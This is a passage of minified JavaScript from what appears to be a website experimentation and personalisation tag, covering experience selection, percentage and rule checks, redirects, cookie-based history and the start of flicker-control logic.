skipping")}}function groupExperiences(experiencesToGroup){var groups=[];var prevPriority=null;$.each(experiencesToGroup,function(ix,experience){if(prevPriority===null||prevPriority!==(experience.priorityOrder||0)){groups.push([]);prevPriority=experience.priorityOrder||0}groups[groups.length-1].push(experience)});return groups}function runInitScripts(experiences){var inited=[];$.each(experiences,function(ix,experience){if(experience.initScript&&experience.initScript.length){log.debug("experience:",experience.name," running init script");tagServices.trigger("experience.initScript.running",experience);try{try{if(tagServices.inDebugInitScriptMode()){debugger}var fn=jsFunctionFromText(experience.initScript);if(typeof fn!=="function"){throw tagServices.getException(constants.INIT_SCRIPT_ERROR,"not a function")}var result=fn(info,experience);if($.type(result)==="boolean"&&result){inited.push(experience);tagServices.trigger("experience.initScript.ran",experience)}else{log.debug("experience:",experience.name," init script did not return true, skipping")}}catch(ex){throw tagServices.getException(constants.INIT_SCRIPT_ERROR,ex.message)}}catch(ex){log.debug("problem with initScript: "+ex.name+" message: "+ex.message,ex.stack);reportExperienceError({experience:experience.external,name:ex.name,message:ex.message})}}else{inited.push(experience)}});return inited}function runExperienceScripts(experiences){var filtered=[];$.each(experiences,function(ix,experience){if(experience.script&&experience.script.length){log.debug("experience:",experience.name," running experience script");tagServices.trigger("experience.experienceScript.running",experience);try{try{if(tagServices.inDebugExperienceScriptMode()){debugger}var fn=jsFunctionFromText(experience.script);if(typeof fn!=="function"){throw tagServices.getException(constants.EXPERIENCE_SCRIPT_ERROR,"not a function")}var result=fn(info,experience);if($.type(result)==="boolean"&&result){tagServices.trigger("experience.experienceScript.ran",experience);filtered.push(experience)}else{log.debug("experience:",experience.name," script did not return true, skipping")}}catch(ex){throw tagServices.getException(constants.EXPERIENCE_SCRIPT_ERROR,ex.message)}}catch(ex){log.debug("problem with experience script: "+ex.name+" message: "+ex.message,ex.stack);reportExperienceError({experience:experience.external,name:ex.name,message:ex.message})}}else{filtered.push(experience)}});return filtered}function executeExperiences(experiencesToExecute,executeManaged){if(exitedEarly){log.debug("exited early, not running");return}if(!experiencesToExecute){experiencesToExecute=[];$.each(experiences,function(ix,experience){if(!experience.init0){experiencesToExecute.push(experience)}})}checkRedirectAttempt();experiencesToExecute=checkQA(experiencesToExecute);if(!experiencesToExecute||!experiencesToExecute.length){return}var groupedExperiences=groupExperiences(experiencesToExecute);$.each(groupedExperiences,function(ix,experienceGroup){log.debug("executing experience group "+(experienceGroup[0].priorityOrder||0));experienceGroup=runInitScripts(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=checkPercentage(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=checkPlays(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=getApplicable(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=checkRules(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=runExperienceScripts(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}var behaviorExperiences=getExperiencesBasedOnBehaviorProperty(experienceGroup,true);if(behaviorExperiences&&behaviorExperiences.length){setupDeferredExperiences(behaviorExperiences)}var nonBehaviorExperiences=getExperiencesBasedOnBehaviorProperty(experienceGroup,false);if(nonBehaviorExperiences&&nonBehaviorExperiences.length){return finishExecutingExperiences(nonBehaviorExperiences)}})}function finishExecutingExperiences(experienceGroup){reportChosenExperiences(experienceGroup);experienceGroup=chooseTreatments(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=checkTreatmentApplicabilities(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}var deferredExperiences=applyExperiences(experienceGroup);if(deferredExperiences.length){setupDeferredExperiencesWithTreatmentBehaviors(deferredExperiences)}}function reportChosenExperiences(experiences){$.each(experiences,function(ix,experience){tagServices.trigger("experience.chosen",experience);reportChosenExperience(experience.external,experience.deferredReporting,experience.revision)})}function getExperiencesBasedOnBehaviorProperty(experiences,hasBehaviorProperty){var filteredExperiences=[];$.each(experiences,function(ix,experience){if(hasBehaviorProperty&&experience.behaviors&&experience.behaviors.length){filteredExperiences.push(experience)}else if(!hasBehaviorProperty&&(!experience.behaviors||!experience.behaviors.length)){filteredExperiences.push(experience)}});return filteredExperiences}function handleBehaviorExpression(expression,callback){try{if(expression.length===1){var f=behaviors[expression[0].type];if(!f||typeof f!=="function"){throw tagServices.getException(constants.MISSING_BEHAVIOR_FUNCTION_ERROR,"type: "+expression[0].type)}f(expression[0],function(err){if(err){log.debug("problem with behavior expression: "+err.name+" message: "+err.message,err.stack);return callback(err)}callback()})}else if(expression.indexOf("and")>-1){var handleAnd=function(expr,cb){try{if(!expr.length){return cb()}var token=expr.shift();if($.isPlainObject(token)){var f=behaviors[token.type];if(!f||typeof f!=="function"){throw tagServices.getException(constants.MISSING_BEHAVIOR_FUNCTION_ERROR,"type: "+token.type)}f(token,function(err){if(err){log.debug("problem with behavior expression: "+err.name+" message: "+err.message,err.stack);return cb(err)}handleAnd(expr,cb)})}else{handleAnd(expr,cb)}}catch(ex){log.debug("problem with behavior expression: "+ex.name+" message: "+ex.message,ex.stack);cb(ex)}};handleAnd($.extend(true,[],expression),callback)}else if(expression.indexOf("or")>-1){var triggered=false;$.each(expression,function(ix,token){if(triggered){return false}if($.isPlainObject(token)){var f=behaviors[token.type];if(!f||typeof f!=="function"){throw tagServices.getException(constants.MISSING_BEHAVIOR_FUNCTION_ERROR,"type: "+token.type)}f(token,function(err){if(err){log.debug("problem with behavior expression: "+err.name+" message: "+err.message,err.stack);return callback(err)}triggered=true;callback()})}})}}catch(ex){log.debug("problem with behavior expression: "+ex.name+" message: "+ex.message,ex.stack);callback(ex)}}function setupDeferredExperiences(deferredExperiences){log.debug("setting up deferred experiences");$.each(deferredExperiences,function(ix,experience){handleBehaviorExpression(experience.behaviors,function(err){if(err){err.experience=experience.external;reportExperienceError(err);if(deliveryUDO.isDeferred()){send()}return true}finishExecutingExperiences([experience]);if(deliveryUDO.isDeferred()){send()}})})}function setupDeferredExperiencesWithTreatmentBehaviors(deferredExperiences){log.debug("setting up deferred treatments");$.each(deferredExperiences,function(ix,experience){$.each(experience.deferredTreatments,function(ix2,treatment){handleBehaviorExpression(treatment.behaviors,function(err){if(err){err.experience=experience.external;reportExperienceError(err);if(deliveryUDO.isDeferred()){send()}return true}var appliedRet=applier.applyTreatments(experience,[treatment]);if(!$.isArray(appliedRet)){reportExperienceError(appliedRet);if(deliveryUDO.isDeferred()){send()}return true}log.qa("experience successfully applied");reportAppliedComponents(experience.external,appliedRet);if(deliveryUDO.isDeferred()){send()}})})})}function checkRedirectAttempt(){log.debug("checking for attempted redirects");var redirectTreatmentAttempt=history.getRedirectTreatmentAttempt();if(redirectTreatmentAttempt){redirected=true;log.debug("existing redirect attempt found, reporting");reportAppliedRedirectTreatment(redirectTreatmentAttempt);clearRedirectTreatmentAttempt()}}function checkQA(experiences){var filteredExperiences=[];$.each(experiences,function(ix,experience){if(tagServices.inQAMode()&&!isQAExperience(experience)){log.qa("skipping non-qa experience:",experience.name);return true}filteredExperiences.push(experience)});return filteredExperiences}function getApplicable(experiences){var applicableExperiences=[];$.each(experiences,function(ix,experience){log.qa("checking applicability for experience:",experience.name);tagServices.trigger("experience.applicable.checking",experience);log.debug("experience applicability:",experience.applicability);var appliesRet=applies(experience,experience.applicability);if($.isPlainObject(appliesRet)){reportExperienceError(appliesRet);return true}if($.type(appliesRet)==="boolean"&&!appliesRet){log.qa("experience doesn't apply to current page");return true}log.qa("experience applies to current page");applicableExperiences.push(experience);tagServices.trigger("experience.applicable.passed",experience)});return applicableExperiences}function getExistingExperiencePercentageCheckResult(external){return history.getExistingExperiencePercentageCheckResult(external)}function saveExperiencePercentageCheckResult(external,result){history.saveExperiencePercentageCheckResult(external,result)}function checkPercentage(experiences){var passingExperiences=[];$.each(experiences,function(ix,experience){log.qa("checking percentage for experience:",experience.name);tagServices.trigger("experience.percentage.checking",experience);if(!shouldSkipExperienceChecks(experience)){if($.type(experience.percentage)==="number"){var picked=false;log.debug("experience percentage:",experience.percentage);var existingResult=getExistingExperiencePercentageCheckResult(experience.external);if(existingResult!==null&&existingResult!==undefined){log.debug("experience has existing percentage check");picked=existingResult}else{log.debug("generating new random for experience percentage check");var rand=Math.random();picked=rand<experience.percentage/100;if(experience.sticky){log.debug("saving experience percentage due to sticky flag");saveExperiencePercentageCheckResult(experience.external,picked)}}if(!picked){log.qa("session not in percentage for experience");return true}log.qa("session included in percentage for experience")}}else{log.qa("skipping checking percentage due to qa mode")}tagServices.trigger("experience.percentage.passed",experience);passingExperiences.push(experience)});return passingExperiences}function getExistingExperienceRuleCheckResult(external){return history.getExistingExperienceRuleCheckResult(external)}function saveExperienceRuleCheckResult(external,result){history.saveExperienceRuleCheckResult(external,result)}function checkPlays(experiences){var passingExperiences=[];$.each(experiences,function(ix,experience){log.qa("checking session plays limit for experiences:",experience.name);tagServices.trigger("experience.plays.checking",experience);if(!experience.sessionPlays||!$.isNumeric(experience.sessionPlays)){log.qa("experience has no session play limit")}else{if(!shouldSkipExperienceChecks(experience)){log.debug("experience session plays limit: ",experience.sessionPlays);if(!info.session||!info.session.experiences||!info.session.experiences[experience.external]||info.session.experiences[experience.external]<experience.sessionPlays){log.qa("experience is under session plays limit")}else{log.qa("experience has exceeded session plays limit");return true}}else{log.qa("skipping checking experience play limit due to qa mode")}}tagServices.trigger("experience.plays.passed",experience);passingExperiences.push(experience)});return passingExperiences}function checkRules(experiences){var passingExperiences=[];$.each(experiences,function(ix,experience){log.qa("checking rules for experience:",experience.name);tagServices.trigger("experience.rules.checking",experience);if(!shouldSkipExperienceChecks(experience)){var rulesPassed=false;var existingResult=getExistingExperienceRuleCheckResult(experience.external);if(existingResult!==null&&existingResult!==undefined){log.debug("experience has existing rule check");rulesPassed=existingResult}else{log.debug("experience rules:",experience.rules);rulesPassed=applies(experience,experience.rules);if($.isPlainObject(rulesPassed)){reportExperienceError(rulesPassed);return true}if(experience.sticky){log.debug("saving experience rule results due to sticky flag");saveExperienceRuleCheckResult(experience.external,rulesPassed)}}if(!rulesPassed){log.qa("experience doesn't match current page");return true}}else{log.qa("skipping checking experience rules due to qa mode");
}log.qa("experience matches current page");tagServices.trigger("experience.rules.passed",experience);passingExperiences.push(experience)});return passingExperiences}function chooseTreatments(experiences){var chosenExperiences=[];$.each(experiences,function(ix,experience){log.qa("choosing treatments for experience:",experience.name);tagServices.trigger("experience.treatments.choosing",experience);if(!experience.treatments||!experience.treatments.length){log.qa("experience has no treatments, returning");return true}var chosenTreatments=getTreatmentsToApply(experience);if(!$.isArray(chosenTreatments)){reportExperienceError(chosenTreatments);return true}if(!chosenTreatments.length){log.qa("no treatments chosen");return true}var logMessage="treatments chosen";$.each(chosenTreatments,function(ix,chosenTreatment){if(ix){logMessage+=","}logMessage+=" "+chosenTreatment.name});log.qa(logMessage);reportChosenTreatments(experience.external,chosenTreatments);experience.chosenTreatments=chosenTreatments;tagServices.trigger("experience.treatments.chosen",experience);chosenExperiences.push(experience)});return chosenExperiences}function checkTreatmentApplicabilities(experiences){var experiencesWithApplicableTreatments=[];$.each(experiences,function(ix,experience){tagServices.trigger("experience.treatments.applicable.checking",experience);var error=getTreatmentsWithApplicableComponents(experience);if(error){reportExperienceError(error);return true}tagServices.trigger("experience.treatments.applicable.passed",experience);experiencesWithApplicableTreatments.push(experience)});return experiencesWithApplicableTreatments}function applyExperiences(experiences){var validatedExperiences=getValidatedExperiences(experiences);if(!$.isArray(validatedExperiences)){return}reportValidatedComponents(validatedExperiences);var deferredExperiences=[];$.each(validatedExperiences,function(ix,experience){if(!tagServices.isBaseline()||experience.disableBaseline){log.qa("applying experience:",experience.name);tagServices.trigger("experience.applying",experience);if(hasRedirect(experience)){if(experience.applicableTreatments.length>1){log.debug("redirect experience has more than one treatment");reportExperienceError({experience:experience.external,name:constants.REDIRECT_MULTIPLE_TREATMENT_ERROR,message:"length: "+experience.applicableTreatments.length});return}if(experience.applicableTreatments[0].applicableComponents.length>1){log.debug("redirect experience has more than one component");reportExperienceError({experience:experience.external,name:constants.REDIRECT_MULTIPLE_COMPONENT_ERROR,message:"length: "+experience.applicableTreatments[0].applicableComponents.length});return}if(experience.applicableTreatments[0].applicableComponents[0].actions.length>1){log.debug("redirect experience has more than one action");reportExperienceError({experience:experience.external,name:constants.REDIRECT_MULTIPLE_ACTION_ERROR,message:"length: "+experience.applicableTreatments[0].applicableComponents[0].actions.length});return}if(redirected){log.debug("redirected to this page, disallowing further redirect");reportExperienceError({experience:experience.external,name:constants.MAX_REDIRECTS_EXCEEDED_ERROR,message:"treatment: "+experience.applicableTreatments[0].external});return}storeRedirectTreatmentAttempt(experience.external,experience.validatedTreatments[0])}var treatmentsToApply=[];var isDeferredExperience=false;$.each(experience.validatedTreatments,function(ix,tmt){if(tmt.behaviors&&tmt.behaviors.length){isDeferredExperience=true;if(!experience.deferredTreatments){experience.deferredTreatments=[]}experience.deferredTreatments.push(tmt)}else{treatmentsToApply.push(tmt)}});if(isDeferredExperience){deferredExperiences.push(experience)}if(treatmentsToApply.length){var appliedRet=applier.applyTreatments(experience,treatmentsToApply);if(!$.isArray(appliedRet)){if(hasRedirect(experience)){clearRedirectTreatmentAttempt()}reportExperienceError(appliedRet);return true}log.qa("experience successfully applied");tagServices.trigger("experience.applied",experience);displayAppliedTreatments(experience,appliedRet);if(!hasRedirect(experience)){reportAppliedComponents(experience.external,appliedRet)}else{setIsRedirecting()}}}else{log.qa("experience: "+experience.name+" not applying due to global baseline")}});return deferredExperiences}addTestProp("experienceManager.applyExperiences",applyExperiences);function getTreatmentsToApply(experience){var ret=null;if(shouldSkipTreatmentRules(experience)){var qaTreatments=getQATreatments(experience);log.qa("forcing qa treatments for experience");ret=lookupTreatments(experience,qaTreatments)}else if(hasExistingTreatments(experience)){log.qa("experience has existing treatments");ret=lookupTreatments(experience,experience.existingTreatmentExternals)}else{log.qa("choosing treatments for experience");log.debug("experience chooser:",experience.chooser);var chooser=choosers[experience.chooser];if(!chooser){log.debug("no chooser found for type:",experience.chooser);return{experience:experience.external,name:constants.INVALID_CHOOSER_TYPE_ERROR,message:"type: "+experience.chooser}}ret=chooser.chooseTreatments(experience)}return ret}function hasExistingTreatments(experience){if(!experience.sticky){log.debug("experience has no existing treatments due to non-sticky");return false}else{return experience.existingTreatmentExternals&&experience.existingTreatmentExternals.length>0}}function applies(experience,expression){var applies=false;try{applies=tagServices.parseExpression(expression)}catch(ex){log.debug("problem parsing expression: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:ex.message}}return applies}function getTreatmentsWithApplicableComponents(experience){experience.applicableTreatments=[];var error=null;$.each(experience.chosenTreatments,function(ix,treatment){log.qa("checking components applicability for treatment:",treatment.name);if(!treatment.components||!treatment.components.length){log.qa("treatment has no components, treatment applies");experience.applicableTreatments.push(treatment);return true}treatment.applicableComponents=[];$.each(treatment.components,function(ix,component){log.qa("component type:",component.type,"applicability:",component.applicability);var appliesRet=applies(experience,component.applicability);if($.isPlainObject(appliesRet)){error=appliesRet;return false}if($.type(appliesRet)==="boolean"&&!appliesRet){log.qa("component doesn't apply to current page");return true}log.qa("component applies to current page");treatment.applicableComponents.push(component)});if(error!==null&&error!==undefined){return false}if(treatment.applicableComponents.length){log.qa("treatment applies to current page")}experience.applicableTreatments.push(treatment)});return error}function setIsRedirecting(){isRedirecting=true}function getIsRedirecting(){return isRedirecting}function hasRedirect(experience){var hasRedir=false;if(!experience.applicableTreatments){return hasRedir}$.each(experience.applicableTreatments,function(ix,treatment){if(!treatment.applicableComponents){return true}$.each(treatment.applicableComponents,function(ix,component){var actions=component.actions;if(!actions){log.debug("component has no actions, continuing");return true}$.each(actions,function(aix,action){if(action.type===REDIRECT_TYPE){hasRedir=true;return false}});if(hasRedir){return false}});if(hasRedir){return false}});return hasRedir}function getValidatedExperiences(experiences){var validatedExperiences=[];$.each(experiences,function(ix,experience){log.debug("validating experience:",experience.name);if(!experience.applicableTreatments){log.debug("experience has no applicable treatments, skipping");return true}experience.validatedTreatments=[];try{$.each(experience.applicableTreatments,function(ix,treatment){log.debug("validating components for treatment:",treatment.name);if(!treatment.applicableComponents||!treatment.applicableComponents.length){log.debug("treatment has no components, skipping validation");experience.validatedTreatments.push(treatment);return true}treatment.validatedComponents=[];$.each(treatment.applicableComponents,function(ix,component){log.debug("validating component type:",component.type);if(component.actions&&component.actions.length){component.validatedActions=[];var actionsFailed=false;var actionType="";var path="";var destinationPath="";var errorKind=null;$.each(component.actions,function(ix,action){errorKind=null;log.debug("validating action:",action.type);if(action.path){log.debug("looking up path:",action.path);var node;try{node=$(action.path)}catch(ex){log.debug("problem with path: "+ex.name+" message: "+ex.message,ex.stack);if(component.strict){errorKind=constants.ACTION_PATH_LOOKUP_ERROR;path=action.path;actionsFailed=true;return false}else{return false}}if(!node.length){errorKind=constants.ACTION_PATH_NOT_FOUND_ERROR;log.debug("path not found")}else if(node.length!==1){errorKind=constants.ACTION_PATH_MULTIPLE_FOUND_ERROR;log.debug("path not unique, nodes found:",node.length)}else{log.debug("unique path found");action.node=node}if(errorKind){if(component.strict){actionType=action.type;path=action.path;actionsFailed=true;return false}else{return false}}}if(action.destPath){log.debug("looking up destination path:",action.destPath);var destinationNode;try{destinationNode=$(action.destPath)}catch(ex){log.debug("problem with destination path: "+ex.name+" message: "+ex.message,ex.stack);if(component.strict){errorKind=constants.ACTION_DESTINATION_PATH_LOOKUP_ERROR;destinationPath=action.destPath;actionsFailed=true;return false}else{return false}}if(!destinationNode.length){errorKind=constants.ACTION_DESTINATION_PATH_NOT_FOUND_ERROR;log.debug("destination path not found")}else if(destinationNode.length!==1){errorKind=constants.ACTION_DESTINATION_PATH_MULTIPLE_FOUND_ERROR;log.debug("destination path not unique, nodes found:",destinationNode.length)}else{log.debug("unique destination path found");action.destNode=destinationNode}if(errorKind){if(component.strict){actionType=action.type;destinationPath=action.destPath;actionsFailed=true;return false}else{return false}}}log.debug("action is valid");component.validatedActions.push(action)});if(actionsFailed){if(treatment.strict){throw tagServices.getException(errorKind,"component: "+component.external+" action: "+actionType+(path!==null?" path: "+path:" destinationPath: "+destinationPath))}else{return true}}}log.debug("component is valid");treatment.validatedComponents.push(component)});log.debug("treatment is valid");experience.validatedTreatments.push(treatment)})}catch(ex){log.debug("problem looking up nodes: "+ex.name+" message: "+ex.message,ex.stack);reportExperienceError({experience:experience.external,name:ex.name,message:ex.message});return true}log.debug("experience is valid");validatedExperiences.push(experience)});return validatedExperiences}addTestProp("experienceManager.executeExperiences",executeExperiences);return{init:init,setExperiences:setExperiences,getExperiences:getExperiences,hasExperiences:hasExperiences,executeConfigExperiences:executeConfigExperiences,executeInitExperiences:executeInitExperiences,executeExperiences:executeExperiences,send:send,getIsRedirecting:getIsRedirecting}}();tagServices.addProperty("experienceManager",experienceManager);addTestProp("experienceManager",experienceManager);var experienceHistory=function(){var KEY_EXPERIENCE="_hc_exp";var KEY_REDIRECT="_r";var KEY_EXPERIENCE_DATA="_d";var ATTR_PREFIX="_";var VID_COUNT_POS=0;var SES_COUNT_POS=1;var DEL_COUNT_POS=2;var PER_CHECK_POS=3;var STICKY_TMT_POS=3;var RULE_CHECK_POS=4;var DEFAULT_DURATION=1;var DAY_IN_MS=24*60*60*1e3;var info;var history={};var isNew=false;function _getStoredExperiences(){var experiences={};$.each(history,function(key,val){if(key.indexOf(ATTR_PREFIX)!==0){experiences[key]=val}});return experiences}function getStickyTreatments(){var experiences=_getStoredExperiences();var expTmtMap={};if(experiences&&!$.isEmptyObject(experiences)){$.each(experiences,function(experience,data){expTmtMap[experience]=[];if(data&&!$.isEmptyObject(data)){$.each(data,function(key,val){if(key.indexOf(ATTR_PREFIX)!==0){if($.isArray(val)&&val.length>STICKY_TMT_POS&&val[STICKY_TMT_POS]){expTmtMap[experience].push(key)}}})}})}return expTmtMap}function saveExperienceTreatments(expTmtMap){if(expTmtMap&&!$.isEmptyObject(expTmtMap)){$.each(expTmtMap,function(exp,tmts){var experienceData=get(exp);if(!experienceData){experienceData={}}$.each(tmts,function(ix,tmtExternal){if(!experienceData[tmtExternal]){experienceData[tmtExternal]=[]}experienceData[tmtExternal][STICKY_TMT_POS]=1});save(exp,experienceData);_updateDeliveryStickyTreatmentsObject()})}}function _updateDeliveryStickyTreatmentsObject(){if(!info.delivery){info.delivery={}}info.delivery.stickyTreatments=getStickyTreatments()}function getRedirectTreatmentAttempt(){return get(KEY_REDIRECT)}function storeRedirectTreatmentAttempt(experienceExternal,redirectTreatment){if(redirectTreatment&&redirectTreatment.validatedComponents&&redirectTreatment.validatedComponents.length===1){save(KEY_REDIRECT,{e:experienceExternal,t:redirectTreatment.external,c:redirectTreatment.validatedComponents[0].external})}}function clearRedirectTreatmentAttempt(){clear(KEY_REDIRECT)}function clean(keepers){var storedExperiences=_getStoredExperiences();if(storedExperiences&&!$.isEmptyObject(storedExperiences)){$.each(storedExperiences,function(storedExperience,storedData){if(keepers[storedExperience]!==1){clear(storedExperience)}})}}function _setDeliveryExperienceCount(experienceExternal,count){if(!info.delivery){info.delivery={}}if(!info.delivery.experiences){info.delivery.experiences={}}info.delivery.experiences[experienceExternal]=count}function _setDeliveryTreatmentCount(treatmentExternal,count){if(!info.delivery){info.delivery={}}if(!info.delivery.treatments){info.delivery.treatments={}}info.delivery.treatments[treatmentExternal]=count}function _rehydrateCounts(){var experiences=_getStoredExperiences();$.each(experiences,function(experienceExternal,data){if(data){$.each(data,function(key,val){if(key===KEY_EXPERIENCE_DATA&&val){if(val[VID_COUNT_POS]){tagServices.setVisitorExperienceCount(experienceExternal,val[VID_COUNT_POS])}if(val[SES_COUNT_POS]){tagServices.setSessionExperienceCount(experienceExternal,val[SES_COUNT_POS])}if(val[DEL_COUNT_POS]){_setDeliveryExperienceCount(experienceExternal,val[DEL_COUNT_POS])}}else if(key.indexOf(ATTR_PREFIX)!==0&&val){if(val[VID_COUNT_POS]){tagServices.setVisitorTreatmentCount(key,val[VID_COUNT_POS])}if(val[SES_COUNT_POS]){tagServices.setSessionTreatmentCount(key,val[SES_COUNT_POS])}if(val[DEL_COUNT_POS]){_setDeliveryTreatmentCount(key,val[DEL_COUNT_POS])}}})}})}function _updateCounts(data){$.each([VID_COUNT_POS,SES_COUNT_POS,DEL_COUNT_POS],function(ix,pos){if(!data[pos]){data[pos]=1}else{data[pos]+=1}});return data}function updateExperienceCounts(experienceExternal){var experienceData=get(experienceExternal);if(!experienceData){experienceData={}}if(!experienceData[KEY_EXPERIENCE_DATA]){experienceData[KEY_EXPERIENCE_DATA]=[]}experienceData[KEY_EXPERIENCE_DATA]=_updateCounts(experienceData[KEY_EXPERIENCE_DATA]);save(experienceExternal,experienceData);_rehydrateCounts()}function updateTreatmentCounts(experienceExternal,treatmentExternals){var experienceData=get(experienceExternal);if(!experienceData){experienceData={}}$.each(treatmentExternals,function(ix,treatmentExternal){var treatmentData=experienceData[treatmentExternal];if(!treatmentData){treatmentData=[]}treatmentData=_updateCounts(treatmentData);experienceData[treatmentExternal]=treatmentData});save(experienceExternal,experienceData);_rehydrateCounts()}function _getExperienceCheckResult(experienceExternal,position){var experienceData=get(experienceExternal);if(experienceData&&!$.isEmptyObject(experienceData)&&$.isArray(experienceData[KEY_EXPERIENCE_DATA])&&experienceData[KEY_EXPERIENCE_DATA].length>position){return experienceData[KEY_EXPERIENCE_DATA][position]}return null}function _saveExperienceCheckResult(experienceExternal,result,position){var experienceData=get(experienceExternal);if(!experienceData){experienceData={}}if(!experienceData[KEY_EXPERIENCE_DATA]){experienceData[KEY_EXPERIENCE_DATA]=[]}experienceData[KEY_EXPERIENCE_DATA][position]=result?1:0;save(experienceExternal,experienceData)}function getExistingExperiencePercentageCheckResult(experienceExternal){return _getExperienceCheckResult(experienceExternal,PER_CHECK_POS)}function saveExperiencePercentageCheckResult(experienceExternal,result){_saveExperienceCheckResult(experienceExternal,result,PER_CHECK_POS)}function getExistingExperienceRuleCheckResult(experienceExternal){return _getExperienceCheckResult(experienceExternal,RULE_CHECK_POS)}function saveExperienceRuleCheckResult(experienceExternal,result){_saveExperienceCheckResult(experienceExternal,result,RULE_CHECK_POS)}function get(type){return history[type]}function getAll(){return history}function clear(type){delete history[type];_persist()}function save(type,value){if(!type||type.length===0){return}if(value===null||value===undefined||$.type(value)==="string"&&value.length===0||$.isPlainObject(value)&&$.isEmptyObject(value)||$.isArray(value)&&value.length===0){return}history[type]=value;_persist()}function _createNewDeliverySession(existingHistory){if(!isNew){var now=Date.now();history._cr=now;if(existingHistory){$.each(existingHistory,function(key,val){if(key.indexOf("_")>0){return true}if(key.indexOf(ATTR_PREFIX)!==0&&val){var experienceExternal=key;if(val[KEY_EXPERIENCE_DATA]){if(val[KEY_EXPERIENCE_DATA][VID_COUNT_POS]){if(!history[experienceExternal]){history[experienceExternal]={}}if(!history[experienceExternal][KEY_EXPERIENCE_DATA]){history[experienceExternal][KEY_EXPERIENCE_DATA]=[]}history[experienceExternal][KEY_EXPERIENCE_DATA][VID_COUNT_POS]=val[KEY_EXPERIENCE_DATA][VID_COUNT_POS]}if(val[KEY_EXPERIENCE_DATA][SES_COUNT_POS]){if(!history[experienceExternal]){history[experienceExternal]={}}if(!history[experienceExternal][KEY_EXPERIENCE_DATA]){history[experienceExternal][KEY_EXPERIENCE_DATA]=[]}history[experienceExternal][KEY_EXPERIENCE_DATA][SES_COUNT_POS]=val[KEY_EXPERIENCE_DATA][SES_COUNT_POS]}}$.each(val,function(key2,val2){if(key2.indexOf(ATTR_PREFIX)!==0&&val2){var treatmentExternal=key2;var treatmentData=val2;if(treatmentData[VID_COUNT_POS]){if(!history[experienceExternal]){history[experienceExternal]={}}if(!history[experienceExternal][treatmentExternal]){history[experienceExternal][treatmentExternal]=[]}history[experienceExternal][treatmentExternal][VID_COUNT_POS]=treatmentData[VID_COUNT_POS]}if(treatmentData[SES_COUNT_POS]){if(!history[experienceExternal]){history[experienceExternal]={}}if(!history[experienceExternal][treatmentExternal]){history[experienceExternal][treatmentExternal]=[]}history[experienceExternal][treatmentExternal][SES_COUNT_POS]=treatmentData[SES_COUNT_POS]}}})}})}_persist();isNew=true;log.debug("Created new delivery session ")}}function _clearCounts(pos){$.each(history,function(key,val){if(key.indexOf(ATTR_PREFIX)!==0&&val){var experienceExternal=key;if(history[experienceExternal][KEY_EXPERIENCE_DATA]){history[experienceExternal][KEY_EXPERIENCE_DATA][pos]=0}$.each(val,function(key2,val2){if(key.indexOf(ATTR_PREFIX)!==0&&val2){var treatmentExternal=key2;history[experienceExternal][treatmentExternal][pos]=0}})}});_persist()}function reset(){isNew=false}function _clearVisitorCounts(){_clearCounts(VID_COUNT_POS)}function _clearSessionCounts(){_clearCounts(SES_COUNT_POS)}function _persist(){try{var historyString=JSON.stringify(history);if(info.propertyId==="sJEXksjj"){tagStorage.set(KEY_EXPERIENCE,historyString)}else{tagStorage.setCookie(KEY_EXPERIENCE,historyString,365)}}catch(ex){}}function _getPersistedExperienceHistory(){var expData;if(info.propertyId==="sJEXksjj"){expData=tagStorage.get(KEY_EXPERIENCE);if(!expData){expData=tagStorage.getCookie(KEY_EXPERIENCE);if(expData){tagStorage.set(KEY_EXPERIENCE,expData);tagStorage.clearCookie(KEY_EXPERIENCE)}}}else{expData=tagStorage.getCookie(KEY_EXPERIENCE)}if(expData){try{expData=JSON.parse(expData)}catch(ex){}}return expData}function init(existingInfo){info=existingInfo;var expired=true;if(!info.forceExperienceData){var exp=dynamicData.get(KEY_EXP_DURATION);if($.type(exp)!=="number"){exp=DEFAULT_DURATION}var hist=_getPersistedExperienceHistory();if(hist&&hist._cr){if(exp===-1||Date.now()<hist._cr+DAY_IN_MS*exp){expired=false}}}if(!expired){history=hist}else{_createNewDeliverySession(hist)}if(info.visitor&&info.visitor.isNew){_clearVisitorCounts()}if(info.session&&info.session.created){_clearSessionCounts()}_rehydrateCounts();_updateDeliveryStickyTreatmentsObject()}return{init:init,get:get,getRedirectTreatmentAttempt:getRedirectTreatmentAttempt,storeRedirectTreatmentAttempt:storeRedirectTreatmentAttempt,clearRedirectTreatmentAttempt:clearRedirectTreatmentAttempt,getStickyTreatments:getStickyTreatments,saveExperienceTreatments:saveExperienceTreatments,updateExperienceCounts:updateExperienceCounts,updateTreatmentCounts:updateTreatmentCounts,getExistingExperiencePercentageCheckResult:getExistingExperiencePercentageCheckResult,saveExperiencePercentageCheckResult:saveExperiencePercentageCheckResult,getExistingExperienceRuleCheckResult:getExistingExperienceRuleCheckResult,saveExperienceRuleCheckResult:saveExperienceRuleCheckResult,clean:clean,getAll:getAll,reset:reset,save:save,clear:clear}}();addTestProp("experienceHistory",experienceHistory);var flickerControl=function(){var FLICKER_TIMEOUT=5e3;var FLICKER_CSS={visibility:"{visibility:hidden !important}",display:"{display:none !important}"};var DEFAULT_FLICKER="visibility";var VALID_FLICKER_ACTIONS=["replace","move","styles","attributes","delete"];var flickerStyleSheet;function start(experiences,flickerMode,flickerType){if(flickerMode==="20"){apply(flickerType)}else if(flickerMode==="smart"){smartApply(experiences,flickerType)}else{return}setTimeout(function(){clear(true)},FLICKER_TIMEOUT)}function addStyleSheet(text){var styleSheet=document.createElement("style");document.getElementsByTagName("head")[0].appendChild(styleSheet);if(styleSheet.styleSheet){styleSheet.styleSheet.cssText=text}else{styleSheet.appendChild(document.createTextNode(text))}return styleSheet}function addPathToCss(cssText,flicker,experience,actionType,actionPath){if(typeof actionPath!=="undefined"){if(actionPath==="body"){log.debug("flicker: skip body",experience.name)}else if(typeof actionType==="undefined"){log.debug("flicker: skip undefined action type",experience.name)}else if(VALID_FLICKER_ACTIONS.indexOf(actionType)<0){log.debug("flicker: skip action type",experience.name,actionType)}else{cssText+=actionPath+" 